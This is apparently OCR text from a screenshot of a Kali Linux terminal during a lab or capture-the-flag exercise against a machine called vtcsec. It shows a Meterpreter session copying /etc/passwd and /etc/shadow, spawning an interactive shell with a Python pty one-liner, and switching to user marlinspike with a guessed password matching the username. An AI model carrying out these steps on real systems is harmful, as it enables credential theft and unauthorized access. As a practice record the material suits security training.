 Applications Places Terminal Mon 04:16
root@kali: ~
File Edit View Search Terminal Help
Downloads remote files and directories to the local machine.
OPTIONS:
-a Enable adaptive download buffer size.
-b <opt> Set the initial block size for the download.
-c Resume getting a partially-downloaded file.
-h Help banner.
-l <opt> Set the limit of retries (0 unlimits).
-r Download recursively.
-t Timestamp downloaded files.
meterpreter >
meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd -> passwd
[*] Downloaded 2.31 KiB of 2.31 KiB (100.0%): /etc/passwd -> passwd
[*] download : /etc/passwd -> passwd
meterpreter > download /etc/shadow
[*] Downloading: /etc/shadow -> shadow
[*] Downloaded 1.27 KiB of 1.27 KiB (100.0%): /etc/shadow -> shadow
[*] download : /etc/shadow -> shadow
meterpreter > shell
Process 3664 created.
Channel 5 created.
su - marlinspike
su: must be run from a terminal
python -c "import pty;pty.spawn('/bin/bash')"
www-data@vtcsec:/var/www/html/secret/wp-content/themes/twentyseventeen$ su - marlinspike
<ml/secret/wp-content/themes/twentyseventeen$ su - marlinspike
Password: marlinspike
marlinspike@vtcsec:~$ su